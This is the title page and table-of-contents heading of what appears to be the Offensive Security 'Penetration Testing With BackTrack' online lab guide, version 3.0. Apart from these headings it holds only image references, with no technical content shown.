

# Offensive Security

## Penetration Testing With BackTrack



## **PWB Online Lab Guide**

**v.3.0** 

## **Table of Contents**

















